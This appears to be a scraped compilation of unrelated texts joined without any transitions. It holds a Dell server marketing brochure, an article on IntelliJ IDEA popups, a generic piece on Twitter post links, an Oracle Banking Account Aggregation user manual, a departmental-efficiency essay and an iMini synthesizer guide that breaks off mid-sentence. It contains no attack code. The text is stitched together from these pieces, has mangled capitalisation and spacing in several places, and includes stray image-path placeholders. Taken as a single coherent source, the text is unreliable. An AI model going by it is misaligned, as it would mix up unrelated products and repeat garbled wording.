Foundation.✦ From wherever you are, you can access a Web tool to: securely view serverstats such as current performance levels, diagnose problems; and even restart the server if necessary.Dell SolUtionS ConSiDeR the it eCoSySteM AS A whole …✦ The ability to do basic PCmanagement from a single server saves a lot of time on routine tasks such as configuration updates. In addition, the Dell Management Console helps avoid problems by providing alerts that certain thresholds (e.g., PC memory usage) have been reached.… AnD help with ADMiniS-teRing key SeRviCeS, too✦ When you move email to your own server, you get immediate management advantages. This includes eliminating upkeep for multiple employee ISP accounts and gaining the ability to sweep incoming messages for threats. ✦ Dell takes things further with an on-demand service for email security that boasts “auto-learning technology” to stop never-before-seen attacks, while also taking care of everyday maintenance. If you need to adhere to policies around archiving emails for e-Discovery requirements, or ensure that messages aren’t lost during an email server outage, Dell has services to help out there as well.Serversautomatically broom away threats from incoming email while automat-ing the upkeep of multiple iSp accountsDell’s on-demandemail security service can even stop attacks never before seenServer remote features let you perform virtually all management functions no matter where you may be physically locatedA simple, familiar interface greetsusers of Dell servers when setting up management featuresMAILYour business rides on your data. As your company grows, that means a lot more is riding on your ability to protect that information. As business data becomes more complex and more critical to track, you need to invest in a server so that you have a central storage location for consolidating the company information spread across the desktops and laptops of your employees.CentRAlizing fileS on A Dell SeRveR’S bUil t-in StoRAge MeAnS ✦ Y our business doesn’t crash when an employee’s laptop hard drive does.The valuable data that was once stored only there—say, the list of all his new sales prospects—is now saved on the server, where it can be immediately retrieved.✦ You won’t have to pay a service to try to recover the most recent data from users’ failed hard drives (unfortunately, end users aren’t always meticulous about daily system backups).✦ With just one set of files to back up from one central server, daily data backup is better assured. With the Dell PowerVault RD1000 removable disk drive, backup tasks can be accomplished quickly using media that can be taken off-site for protection against on-site disruptions.Dell SeRveRS ADDextRA pRoteCtion foR yoUR DAtA beCAUSe✦ You get built-in redundancy: Software RAID (RedundantArray of Independent Disks) saves copies of your files across two or more drives in a single system. Your data remains intact and accessible even if a drive goes down.✦ In combination with an oper-ating system such as Microsoft Windows Small Business Server, you can more easily control access to certain data through the access control list. You can also monitor the server to discover unauthor-ized reads or changes to files. These could be important tools in supporting compliance requirements.Dell SolUtionS give yoUR bUSineSS “RooM to gRow”✦ You can upgrade your Dell server from using built-in storage to using PowerVault NX network-attached storage (NAS) devices for storing and serving up data files. The server itself can then focus on processing business applications instead of data files, which can enhance the user experience.✦ You can reuse your existing server hard drives in your NAS to save money, and add more capacity as needed into this expandable storage space.no need for third-party backup or worrying about lost data, because it is auto-matically backed up in a second “drawer”.built-in security catches and stops bad data and unauthorized usersbefore any harm is doneServers let you easily control access to data so only authorized users ever see itRAiD saves data on multiple drives, so if one goes down, the data’s safe and available on the otherfiRSt SeRveR plAybook dell ServiceSWhen you’re ready to buy your first server, you want to understand the unique technology advantages a vendor offers. But you should also consider whether the vendor can deliver the advice and services that contribute to a successful first-time server purchase—and long-term business benefits. Dell’S foCUS on the SMAll bUSineSS MARket MeAnS✦ You don’t have to spend hours researching options to discover what systems may be best for you. Dell’s website features server solution bundles that map to your business requirements, such as the number of employees you support, your company’s tolerance for downtime, and even your space constraints. You also can have live Internet chats with sales experts to address any additional questions.✦ First-class support starts right away. Scheduled phone chats with Dell experts to assist in configuring your server operating system help your setup experience go smoothly.Dell knowS thAteveRy SMAll bUSineSSiS DiffeRent✦ Some small businesses have anIT-savvy person on staff; somedon’t. Some prefer to access andpay for support only when theycan’t solve a server problem ontheir own; others want managedservices contracts to proactivelymonitor systems and remotelyfix issues. Dell’s multiple supportoptions guarantee the service youwant the way you want it.Dell tAkeS SUppoRtto the next level by✦ Offering real support for smallbusinesses—support that goesbeyond keeping servers up andrunning. In addition to its strongportfolio of maintenance, trouble-shooting, and data recovery,security and rapid responseservices, Dell offers innovationssuch as:Remote Advisory Servicesfor advanced requirements,such as best practices forvirtual server environments.network Assessment Servicesto help you determine yourneeds for a new network, orperhaps a wireless network.Services to help you get moreout of the applications anddatabases that run on servers,and recycle systems as theyreach end-of-life.get started by fittingyour unique companywith a customized serversolution by engagingDell’s website/smb/servers.live phone andinternet supporthelp customizeeven furtherwhile giving youthe personaltouchyou wantget and pay foronly the Dell supportyou need—eitherpay-as-you-go or viaa service contractwith guaranteedservice levelsfinish up with Dell network and remote support services take the trouble and guesswork out of tricky server solutions。
idea的popups and hints

idea的popups and hintsIdea's Popups and Hints: Enhancing Productivity and User ExperienceIntroduction:In the world of software development, JetBrains' IntelliJ IDEA is a popular Integrated Development Environment (IDE) preferred by many developers. One of the key features that contributes to its popularity is the effective implementation of popups and hints. These popups and hints serve as valuable tools to enhance productivity and improve the overall user experience. In this article, we will explore how IDEA's popups and hints make the development process efficient and effective.1. Quick Documentation Popups:IDEA's quick documentation popups offer developers instant access to relevant information about a particular code element. By simply hovering the cursor over a method, class, or variable, developers can quickly view the documentation associated with that particular element. This feature eliminates the need to navigate through lengthy documentation files or refer to external sources, saving valuable time. These popups provide a concise overview, including parameter descriptions, return types, and sample usage information, enabling developers to understand and utilize code elements effectively.2. Contextual Hints:IDEA's contextual hints provide developers with real-time suggestions and guidance while writing code. As developers type, IDEA analyzes the context and offers helpful hints to improve code quality and reduce errors. These hints include suggestions for method arguments, correct syntax, and available options, making it easier for developers to write clean and error-free code. Contextual hints boost productivity by significantly reducing the time spent on debugging and making corrections, as developers receive immediate suggestions to improve their code.3. Smart Code Completion:IDEA's smart code completion feature is a time-saving functionality that significantly enhances productivity. As developers type or invoke code completion, IDEA analyzes the code context and suggests suitable options. These suggestions include variable names, methods, class references, and more, based on the current coding context. This functionality not only reduces the chances of typos but also assists developers in exploring available options without scrolling through extensive lists or referring to documentation. By assisting developers in completing their code accurately and promptly, smart code completion ultimately leads to faster development cycles.4. Parameter Info Popups:IDEA's parameter info popups provide developers with essential information about method parameters while writing code. When a developer invokes a method and is required to provide arguments, these popups display the parameter name and description, enabling developers to understand the expected input. This feature helps in avoiding mistakes such as incorrect parameter order or missing arguments. Additionally, developers can also view the data types of the parameters, allowing for better debugging and overall code comprehension.5. Inspections and Suggestions:IDEA's popups also include inspections and suggestions that provide recommendations to improve code quality. By analyzing the code in real-time, IDEA identifies potential issues, such as unused variables, redundant code, or possible null pointer exceptions. These popups not only highlight the problematic sections of code but also offer suggestions to optimize performance and ensure best practices. By proactively identifying and rectifying issues, this feature boosts productivity and assists in maintaining code quality standards.Conclusion:IDEA's popups and hints significantly enhance productivity and the development experience for software developers. The quick documentation popups, contextual hints,smart code completion, parameter info popups, and inspections/suggestions collectively optimize developers' workflow. By providing immediate access to relevant information, suggestions, and recommendations, these features save time, reduce errors, and ultimately streamline the development process. IDEA's commitment to delivering a user-friendly and efficient IDE continues to make it a top choice among developers worldwide.。
Twitter Post Link 翻译

Twitter Post LinkIntroductionIn today’s digital age, social media platforms have become an integral part of our lives. One such platform that has gained immense popularity is Twitter. Twitter allows users to post and share short messages,called tweets, with their followers. These tweets often contain links to external content, providing users with a quick and easy way to access additional information. In this article, we will explore thesignificance of Twitter post links and their impact on user engagement.Importance of Twitter Post LinksTwitter post links play a crucial role in enhancing user experience and facilitating the spread of information. They serve as gateways to a vast array of resources and enable users to delve deeper into a particular topic of interest. Post links can be shared by both individuals and organizations, making them a powerful tool for delivering news, promoting products, or driving website traffic.Enhancing User Engagement with Post Links1.Previewing Content: When a user posts a link on Twitter, theplatform automatically generates a preview of the linked content.This preview includes a snippet of the web page, along with itstitle and an accompanying image. This feature allows users to geta glimpse of the content before deciding whether to click on thelink. By facilitating a quick preview, Twitter encourages users to engage with post links.2.Sharing Insights: Post links on Twitter allow users to sharetheir thoughts and insights on a particular topic along with thelink. This enables users to provide a context or summary of thelinked content, piquing the interest of their followers. Byoffering valuable insights, users can enhance engagement andinitiate meaningful discussions.3.Reaching a Wider Audience: When a tweet containing a post link isretweeted, it is exposed to a broader audience. This increases the likelihood of the link being clicked and shared further,ultimately driving more traffic to the linked content. Byutilizing post links strategically, users can amplify their reach and maximize their online presence.Best Practices for Using Post Links on Twitter1.Short and Descriptive Tweets: To maximize user engagement, it isessential to craft tweets that are concise, attention-grabbing,and provide a clear idea of what the linked content is about.Including relevant hashtags and emojis can also help increasetweet visibility and encourage interaction.2.Effective Call to Action: When sharing post links, it is crucialto include a compelling call to action. This can be as simple asasking a thought-provoking question, inviting users to share their opinions, or encouraging them to visit the linked webpage for more information. A well-crafted call to action can significantly boost click-through rates.3.Track and Analyze Performance: Twitter provides analytics toolsthat allow users to track the performance of their tweets and post links. By regularly monitoring these metrics, users can gaininsights into the effectiveness of their content and optimizetheir future strategies accordingly. Through continuous analysis, users can refine their approach and improve user engagement.4.Engage with Followers: Building an engaged Twitter community isessential for leveraging the power of post links. Responding tocomments, retweeting interesting responses, and activelyparticipating in conversations around the linked content can help foster a sense of community and encourage follow-up engagement.ConclusionTwitter post links serve as gateways to a wealth of information and play a crucial role in driving user engagement. By providing users with a brief preview of the linked content, facilitating insights sharing, and enabling broader reach, post links open up opportunities for users toexplore, learn, and connect with others. By incorporating best practices and continuously analyzing performance, individuals and organizations can harness the power of post links to maximize their Twitter presence and deepen user engagement. So, next time you come across a tweet with a post link, don’t hesitate to click and expand your knowledg e!。
Oracle银行数字体验 Account Aggregation 用户指南 May 2020说明书

Account Aggregation User Manual Oracle Banking Digital ExperienceRelease 20.1.0.0.0Part No. F30659-01May 2020Account Aggregation User ManualMay 2020Oracle Financial Services Software LimitedOracle ParkOff Western Express HighwayGoregaon (East)Mumbai, Maharashtra 400 063IndiaWorldwide Inquiries:Phone: +91 22 6718 3000Fax:+91 22 6718 3001/financialservices/Copyright © 2006, 2020, Oracle and/or its affiliates. All rights reserved.Oracle and Java are registered trademarks of Oracle and/or its affiliates. Other names may be trademarks of their respective owners.U.S. GOVERNMENT END USERS: Oracle programs, including any operating system, integrated software, any programs installed on the hardware, and/or documentation, delivered to U.S. Government end users are “commerci al computer software” pursuant to the applicable Federal Acquisition Regulation and agency-specific supplemental regulations. As such, use, duplication, disclosure, modification, and adaptation of the programs, including any operating system, integrated software, any programs installed on the hardware, and/or documentation, shall be subject to license terms and license restrictions applicable to the programs. No other rights are granted to the U.S. Government.This software or hardware is developed for general use in a variety of information management applications. It is not developed or intended for use in any inherently dangerous applications, including applications that may create a risk of personal injury. If you use this software or hardware in dangerous applications, then you shall be responsible to take all appropriate failsafe, backup, redundancy, and other measures to ensure its safe use. Oracle Corporation and its affiliates disclaim any liability for any damages caused by use of this software or hardware in dangerous applications.This software and related documentation are provided under a license agreement containing restrictions on use and disclosure and are protected by intellectual property laws. Except as expressly permitted in your license agreement or allowed by law, you may not use, copy, reproduce, translate, broadcast, modify, license, transmit, distribute, exhibit, perform, publish or display any part, in any form, or by any means. Reverse engineering, disassembly, or decompilation of this software, unless required by law for interoperability, is prohibited.The information contained herein is subject to change without notice and is not warranted to be error-free. If you find any errors, please report them to us in writing.This software or hardware and documentation may provide access to or information on content, products and services from third parties. Oracle Corporation and its affiliates are not responsible for and expressly disclaim all warranties of any kind with respect to third-party content, products, and services. Oracle Corporation and its affiliates will not be responsible for any loss, costs, or damages incurred due to your access to or use of third-party content, products, or services.Table of Contents1.Preface .............................................................................................................................................. 1–1 1.1Intended Audience ...................................................................................................................... 1–1 1.2Documentation Accessibility ....................................................................................................... 1–1 1.3Access to Oracle Support ........................................................................................................... 1–1 1.4Structure ..................................................................................................................................... 1–11.5Related Information Sources ...................................................................................................... 1–12.Transaction Host Integration Matrix .............................................................................................. 2–13.Account Aggregation ...................................................................................................................... 3–14.Account Aggregation – Retail Users ............................................................................................. 4–2 4.1Aggregation Page ....................................................................................................................... 4–3 4.2Aggregation Dashboard for Already Linked External Account ................................................... 4–6 4.3Linking the External Bank Accounts ........................................................................................... 4–8 4.4De-Linking the External Bank Account ....................................................................................... 4–9 4.5Transfer Money to the External Bank Account ......................................................................... 4–10Preface1. Preface 1.1 Intended AudienceThis document is intended for the following audience:∙Customers∙Partners1.2 Documentation AccessibilityFor information about Oracle's commitment to accessibility, visit the Oracle Accessibility Program website at /pls/topic/lookup?ctx=acc&id=docacc.1.3 Access to Oracle SupportOracle customers have access to electronic support through My Oracle Support. For information, visit/pls/topic/lookup?ctx=acc&id=info or visit/pls/topic/lookup?ctx=acc&id=trs if you are hearing impaired.1.4 StructureThis manual is organized into the following categories:Preface gives information on the intended audience. It also describes the overall structure of the User Manual.Introduction provides brief information on the overall functionality covered in the User Manual.The subsequent chapters provide information on transactions covered in the User Manual.Each transaction is explained in the following manner:∙Introduction to the transaction∙Screenshots of the transaction∙The images of screens used in this user manual are for illustrative purpose only, to provide improved understanding of the functionality; actual screens that appear in the application mayvary based on selected browser, theme, and mobile devices.∙Procedure containing steps to complete the transaction- The mandatory and conditional fields of the transaction are explained in the procedure. If a transaction contains multipleprocedures, each procedure is explained. If some functionality is present in manytransactions, this functionality is explained separately.1.5 Related Information SourcesFor more information on Oracle Banking Digital Experience Release 20.1.0.0.0, refer to the following documents:∙Oracle Banking Digital Experience Licensing Guide∙Oracle Banking Digital Experience Installation ManualsTransaction Host Integration Matrix2. Transaction Host Integration Matrix LegendsHomeAccount Aggregation3. Account Aggregation Account aggregation feature allows retail users to link their external bank accounts to OBDX. It provides the ability to view and access all savings, term deposits and loan accounts information, anytime, anywhere using a single digital platform. The benefit of account aggregation is that retail users gets a snapshot of all financial accounts while being able to easily retrieve account details such as, net balance available across all the current and savings accounts, recent transactions, and so on, in one place. Using this feature, the user can log on to the application to see all financial accounts, instead of logging in to several accounts to tally up a financial overview, which saves time and effort.As a part of Account Aggregation module OBDX enables,Administrative Maintenance:To enable a retail user to access external bank accounts, and aggregate accounts with OBDX, the system administrator has to perform External Bank Maintenance.For more information on administrative maintenance, refer ‘External Bank Maintenance’ section of User Manual Oracle Banking Digital Experience Core.Retail Customer Functions:∙Consolidated view of all accounts on an Aggregation dashboard∙Quick and easy payment from internal to external accountsHome4. Account Aggregation – Retail UsersAccount aggregation feature allows retail users to link their external bank accounts to the OBDX platform, for aggregation. The user can access the link to add the external accounts for aggregation from the dashboard. Further, the user is expected to select and map the required external bank account (s) for aggregation. An option to login using external bank credentials for linking the accounts is enabled, so that the external bank accounts of the user will be fetched and stored for account aggregation.The user can disable/ enable external accounts at a later stage, to add or remove external accounts from his OBDX view.Pre-requisites:∙External Banks are maintained using OBDX Administrative maintenance.∙Transaction access is provided to retail user∙Transaction working window is maintained for initiating payment from Internal to External accounts∙Transaction limits are assigned to user to perform the payment transactionFeatures Supported In the Application∙Link external bank accounts for account aggregation∙Disable external bank accounts, from account aggregation feature∙Consolidated view of all accounts in an Aggregation dashboard∙Quick and easy payment from internal to external accountsHow to reach here:If there are no linked accountsRetail Dashboard > FuturaMax > Link/delink an AccountIf the external accounts are already linked.Retail Dashboard > FuturaMax > View Dashboard4.1 Aggregation PageIf a logged in retail user has not linked any external bank accounts to his OBDX user ID, the following Account Aggregation screen appears. The screen presents the highlights of the account aggregation feature and provides the customer with a hyperlink, to link his external bank accounts.Aggregation DashboardTo link the external bank accounts for aggregation:1. Click Link/delink an Account. The Link Account screen, with the list of bank accountsappears.Once the user chooses to link the accounts, all the external banks enabled by the administrator for account aggregation purpose are listed. User can further select the bank of which the accounts needs to be linked.Link AccountField DescriptionField Name DescriptionList of ExternalThe list of all the external banks available for account aggregation.Banks2. Click the Link link against the external bank icon/ name which you want to link for accountaggregation. The user is directed to the Log in page of the respective external bank.ORClick Back To Dashboard link to navigate to the retail dashboard.Log In Page - External BankField DescriptionField Name DescriptionUser Name The user identification of your external bank account.Password / IPIN The password or PIN details to access your external bank account.3. In the User Name field, enter the user name of your external bank account.4. In the Password field, enter the password of your external bank account.5. Click Log In. The Consent Page to grant the access to login to the external bank accountappears.6. Click Allow to access the external bank account. The list of accounts that the user holds inthe external bank appears.ORClick Deny to cancel the account aggregation process.External Bank Account ListField Description Field Name DescriptionCurrent & SavingsThe external current and savings account number in masked format that is available for account aggregation with the respective balances in each account.Section will be shown, only if user has Current and Savings accounts with the selected external bank.Term DepositsThe external term deposit account number in masked format that is available for account aggregation with the respective balances in each account.Section will be shown, only if user has Term Deposit accounts with the selected external bank.Loans & FinancesThe external loans and finances account number in masked format that is to be linked for account aggregation.Section will be shown, only if user has Loan accounts with the selected external bank with the respective outstanding balances in each account.7. Click the Link Account link to link the external bank account. The Link Account screen with the list of linked external accounts appear. ORClick Back To Dashboard link to navigate to the retail dashboard.ORClick Ok to navigate to the retail dashboard.4.2 Aggregation Dashboard for Already Linked External AccountThe following Account Aggregation dashboard appears, if external bank accounts are already linked to the OBDX accounts of the retail user.How to reach here:Retail Dashboard > FuturaMax > View Dashboard > Aggregation DashboardAggregation DashboardDashboard OverviewMy Net WorthThis widget displays the total net balance available across all the current and savings, term deposits and loan accounts of the user.AccountsThis section lists down all the internal accounts that the customer holds with the bank as well as external accounts along with the account balance of each. The user can click to view all the accounts of particular account type.Each account displays the basic details such as the name of the bank in which the user holds the account, account product or offer name, the masked account number and account nickname, if defined, along with the net balance of the account.Recent ActivityThis widget displays the recent activity in the user’s Savings, Term Deposit and Loans accounts. It displays the date of transaction, a description of the transaction and the debit / credit amount. The user can select an account number of a particular account type, to view the recent account activity of that account.Link/ delink an accountThis link allows the retail user to link and delink the external accounts. Clicking this link will open the 'Link Account' page having the list of all the external banks available for account aggregation.Transfer NowThis link enables the retail user to initiate payments from internal to external accounts.Clicking this section takes the user to Transfer Money page.Offers and PromotionsAny offers and rewards as hosted by the bank or promotional messages of any bank offerings applicable to the user will be shown in this section of the dashboard.4.3 Linking the External Bank AccountsThis section allows the retail user to link the external accounts. The list of all the external banks is available for selection for account aggregation; the user can click the link and associate his external accounts.To link more external bank accounts for aggregation:1. In the Aggregation Dashboard screen, click the Link/ delink an account link. The LinkAccount screen appears.Link Account2. Click the Link link against the external bank icon/ name which you want to link for accountaggregation. The user is directed to the Log in page of the respective external bank.ORClick Back To Dashboard link to navigate to the retail dashboard.3. Repeat the steps 3 to 7 of Aggregation Dashboard section.4.4 De-Linking the External Bank AccountThis option allows the retail user to de-link the already linked external accounts.To de-link the external bank accounts:1. In the Aggregation Dashboard screen, click the Link/ delink an account link. The LinkAccount screen appears.Link Account2. Click the Delink link against the external bank account which you want to de-link. The warningmessage to de-link the external bank account appears.De-Link Account3. Click Confirm to de-link the external bank account.4. The success message appears.Click Go To Dashboard link to navigate to the retail dashboard.4.5 Transfer Money to the External Bank AccountThe Transfer Money section enables the user to initiate payments towards the external accounts that are linked to the internal accounts.To transfer money to the external bank account:1. In the Aggregation Dashboard screen, click the Transfer Now link. The Transfer Moneyscreen appears.Transfer MoneyField DescriptionField Name DescriptionTransfer To The account number to which you want to initiate the fund transfer.This drop-down will list all internal and external bank current andsavings accounts linked for account aggregation.Transfer From Source account from which funds are to be transferred.This drop-down will list all internal current and savings accounts.Field Name DescriptionBalance On selecting a source account, the net balance of the accountappears below the Transfer From field.Currency The currency in which transaction is initiated. This is defaulted tothe destination account currency.Amount Amount to be transferred.View Limits Link to view the transaction limits applicable to the user.Note Narrative for the transaction.2. From the Transfer To account list, select the account to which transfer needs to be made.3. From the Transfer From account list, select the account from which transfer needs to bemade.4. In the Amount field, enter the transfer amount.ORClick the View Limits link to check the transfer limit.From the Channel list, select the appropriate channel to view its limits. The utilized amount and the available limit appears.View LimitsField DescriptionField Name DescriptionChannel Channel for which the user wants to view the limits.This will be defaulted to the user logged in channel.Field Name DescriptionAvailable LimitsAmount An amount range between the transactions can be initiated.Count Transaction initiation limits allocated to you by the bank for theparticular Transaction/ Transaction Group/ Channel Group /Transaction & Channel Group.5. Click Transfer to initiate the payment.ORClick Cancel to cancel the operation and navigate back to the dashboard.6. The Transfer Money - Review screen appears. Verify the details, and click Confirm.ORClick Cancel to cancel the operation and navigate back to the dashboard.ORClick Back to navigate back to the previous screen.7. The Verification screen appears if the transaction is configured for Two FactorAuthentication8. The success message appears, along with the reference number, host reference numberand transaction details.Click Go to Dashboard to navigate to the Dashboard.ORClick More Payment Options to access other payment options.ORClick Feedback to provide feedback on the transaction.FAQ1. Will all my account information get refreshed automatically?The account information of an internal account will be real time whereas the information of external accounts will be fetched from the respective banks on specific intervals set by the Bank.2. Can I categorize the transactions performed from my external accounts?No, as of now, Personal Finance Management module related functions (Spend and Budgets) are not enabled on account aggregation platform.3. What is the purpose of the Account Aggregation Dashboard?The Dashboard page provides an overview of all your internal and external accounts which are linked to your current application.4. Will I be able to link or delink specific external accounts fetched from the externalbank I have selected?You can choose to either link or delink all accounts fetched from the external bank account using which you have logged in. Specific account selection for linking/delinking is currently not supported.5. For transferring the money to my external account, which payment network will beused?The network selection will be derived automatically on best suitable domestic clearing network available for the transfer based on various parameters set by the Bank or defaulted by the Bank.Home。
提高部门效率英文作文

提高部门效率英文作文Title: Strategies to Enhance Departmental Efficiency。
In today's fast-paced business environment, enhancing departmental efficiency is crucial for organizations to stay competitive and achieve their objectives. Whether it's streamlining processes, optimizing resources, or fostering teamwork, there are various strategies that can be implemented to improve efficiency within a department. In this essay, we will explore some effective approaches to boost departmental efficiency.Firstly, clear communication is paramount in any successful organization. Departments must establish effective channels for communication, ensuring that information flows freely between team members, managers, and other departments. Regular meetings, both formal and informal, can facilitate this communication process, allowing for the exchange of ideas, updates on projects, and clarification of objectives. Additionally, utilizingdigital communication tools such as email, instant messaging, and project management software can further streamline communication processes and keep everyone on the same page.Secondly, optimizing processes and workflows is essential for improving efficiency within a department. This involves analyzing existing processes to identify bottlenecks, redundancies, and areas for improvement. By implementing lean principles and continuous improvement methodologies, departments can streamline workflows, eliminate waste, and optimize resource allocation. Automation technologies can also play a significant role in improving efficiency by automating repetitive tasks, reducing errors, and freeing up valuable time for employees to focus on more strategic activities.Furthermore, fostering a culture of collaboration and teamwork is key to enhancing departmental efficiency. When employees feel valued, supported, and empowered to contribute their ideas and expertise, they are more likely to work together towards common goals and overcomechallenges as a cohesive team. Encouraging cross-functional collaboration, providing opportunities for professional development and training, and recognizing and rewarding teamwork and innovation can all help cultivate a collaborative culture within a department.In addition to internal strategies, leveraging external resources and partnerships can also contribute to improved departmental efficiency. Collaborating with external vendors, suppliers, or service providers can provide access to specialized expertise, resources, and technologies that can complement and enhance internal capabilities. Outsourcing non-core activities or tasks can also free up internal resources and allow departments to focus on their core competencies, thereby improving overall efficiency.Lastly, continuous monitoring, measurement, and feedback are essential for ensuring that efficiency improvement initiatives are effective and sustainable over time. Departments should establish key performance indicators (KPIs) to track progress towards efficiency goals and regularly review performance metrics to identifyareas for further improvement. Soliciting feedback from employees, customers, and other stakeholders can also provide valuable insights into areas where efficiency can be enhanced and help drive continuous improvement efforts.In conclusion, enhancing departmental efficiency requires a combination of strategies focused on communication, process optimization, collaboration, leveraging external resources, and continuous improvement. By implementing these strategies effectively and consistently, organizations can streamline operations, increase productivity, and ultimately achieve their objectives in today's competitive business landscape.。
iMini 用户指南说明书

< >The main screen of iMini provides the controls for the oscillator banks, the mixer, the signal modifiers, and the output.LOAD AND SAVE PATCHESiMini comes with dozens of built-in presets, and you can create your own by adjusting any of the parameters and saving the preset.Browse Presets Use the back/forward arrows to scroll through the presets.Load Tap this button to open the preset banks and search for specific patch. The patches are sorted according to creators > types of presets >and specific patches. You can test presets on the keyboard while the menu is open.Save Saves the preset. You can save the current settings as a new presetABOUT IMINI KEYBOARD CONTROLS TABLE OF CONTENTSor overwrite the current settings.All presets are saved to one of the following categories: Arpeggio, Basses, EFX, Keyboards, Leads, Pads, Percussives, Horns, Synths, Brasses, Chords, and Strings. Anything you create is stored in the bank called My Presets.Import .minibank PresetsYou can also import your own .minibank presets via iTunes file sharing. To use iTunes file sharing:Connect your iPad to your computer and open iTunes. Select youriPad under the DEVICES header in the left navigation column.Click on the “Apps” tab above the main window.Scroll down to the “File Sharing” section.Select iMini from the list of Apps.Under “iMini Documents” click the “Add” button; this opens adialog box to select the location of the presets on your computer. CONTROLSTune This control shifts the pitch of the preset in increments of semitones, up to -|+ two octaves.Glide Also called portamento, the Glide control allows the frequency of each oscillator to move slowly from one note to the next.Mod Mix This control sets the balance between Oscillator 3 and the noise module.OSCILLATOR BANKAll oscillators have the option to set the range and waveform.Range Sets the pitch of the oscillator. The settings are displayed in feet, with the lower the number, the higher the pitch.WaveformiMini’s oscillators generate the waveforms that define the sound of the preset. All oscillators can be on or off, and each has the option of generating a triangle, saw-triangle, sawtooth, square, wide rectangular, ornarrow rectangular waveform.Each waveform provides a different set of harmonics.Frequency Sync This switch synchronizes oscillator 2 with oscillator 1; the tuning of oscillator 1 gives the pitch while oscillator 2 brings and modifies the harmonics heard.Frequency/Detune Combined with the Range parameter, the Frequency/Detune controls allows for more precise tuning of the oscillator.IN ADDITION TO THE ABOVE, YOU CAN PRESS AND HOLD THE WAVEFORM AND FREQUENCY/DETUNE PARAMETERS TO OPEN MORE OSCILLATOR CONTROLS.WidthCoarseMIXERVolume Controls the volume of each oscillator. Tap the on button to the right to make sure the oscillator is enabled.External Input Volume Sets the volume of external input.Noise Volume Sets the volume of the noise module.Noise Type The noise module in iMini produces two types of noise: white and pink.White noise is the richest of noises, having all signal specturm frequencies at an equal volume level. For this reason, the noise module is used to create different noises like the imitation of wind or special effects.Pink noise is also often present on synthesizers. It is less rich in the high frequencies than white noise. Also note that the audio output of noise can also be used as a modulation signal (especially when strongly filtered) to create random cyclic variations.MODIFIERSUse these controls to further shape of the sounds produced by the oscillators.FILTER MODULATIONWhen this is enabled the signal passes through a low-pass filter.Cutoff Frequency This control sets the frequency at which the signal is cut off, allowing only the lower frequency harmonics to pass through the filter. Filter Emphasis Also known as Resonance or Q, this control adds emphasis to the frequencies near the cutoff.Amount of Contour This control sets the action of the envelope generator associated with the filter.KEYBOARD CONTROLThe two “Keyboard control” switches allow the use of a key follow on the filter cut-off frequency.• When they are set to the “OFF” position, no key follow is connected.• When the first is “ON”, the key follow allows the modification of the cut-off frequency by a major third for an octave.• When the second is “ON”, the key follow is of a fifth for an octave, and when both are “ON”, the filter cut-off frequency follows the keyboard notes exactly. It should be noted the pivot note is F0.LOUDNESS CONTOURThis envelope modulates the amplitude of the sound.Attack Increasing the “Attack time” increases the volume of the sound progressively.Decay This is the time that the sound takes to diminish after the attack portion is complete.Sustain This control sets the maximum volume level the sound reaches after the decay is complete. It stays at this level as long as the note is held.OUTPUTVolume Sets the volume of the output.Chorus Amount Sets the amount of Chorus applied to the signal.<>Delay Amount Sets the amount of Delay applied to the signal.MODEThese buttons change the view to other screens, providing additional control parameters to shape the sound in Perform and access to the effects in Opens the information panel of the device. Also provides access to user guide.CREDITS KEYBOARD CONTROLS TABLE OF CONTENTS< >At the risk of stating the obvious, the keyboard is what allows you to play the iMini. iMini has the option of playing in either monophonic or polyphonic mode. When set to monophonic, only one key will play at a time, while polyphonic mode allows you to play chords.On the left side of the keyboard are two wheels, one that changes the pitch,and one that changes the modulation.Tap the icon next to the iMini plate and the panel above the keyboard flips open to reveal more controls.Octave The octave control displays the currently selected octave on the keyboard. Tap the +|- buttons to raise or lower the octave.MAIN UI CONNECT PANEL TABLE OF CONTENTSScroll Tap the scroll button to “unlock” the keyboard from its fixed position and easily scroll to higher and lower octaves.Glide The notes played on the keyboard directly command the frequency of the oscillators, but it is possible for this frequency to move slowly from one note to the next. This function, called portamento, is activated with the Glide switch.Decay This switch activates the return-to-zero time of the envelopes. Legato When this control is enabled, it prevents triggering of the envelopes. Scale iMini comes equipped with preset scales, with the default being the Chromatic scale (all keys are enabled).Key iMini allows the scale to be set to any key.< >TABLE OF CONTENTSMAIN UI CONNECT PANEL<>Tapping the Connect button displays the back panel of the iMini and provides connections to MIDI devices and other iPads via WIST, access to tempo controls, or opens the iMini module in Tabletop.WISTKorg’s WIST technology allows any iPad running the app to sync to another device running a WIST-compatible app. When two devices are working together via WIST, whichever is the master is the only one capable of controlling settings; settings for the slaved device are inherited. Changing settings on either device disrupts synchronization and requires re-establishing a WIST connection.Tap the WIST LED button to enable WIST. WIST requires the use of Bluetooth, and if it’s not currently enabled on your iPad, you will be prompted to do so. You can also manually enable Bluetooth in your iPad’s native Settings app, under General > Bluetooth. When you enable WIST in Tabletop, a dialog will then 